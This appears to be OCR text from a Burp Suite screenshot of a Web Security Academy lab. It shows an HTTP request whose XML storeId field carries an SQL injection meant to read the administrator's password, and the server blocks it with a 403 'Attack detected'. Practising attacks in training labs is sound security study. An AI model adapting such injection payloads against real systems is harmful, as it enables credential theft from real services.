 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0ad50079032f8fdb80baadb6005d004c.web-security-academy.net
3 Cookie: session=wDwS9DiJzixTQJxh5zai7riJs0xIO7g7
4 Content-Length: 165
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0ad50079032f8fdb80baadb6005d004c.web-security-academy.
net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad50079032f8fdb80baadb6005d004c.web-security-academy.
net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
3 SELECT paasword FROM users WHERE
username='administrator'
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"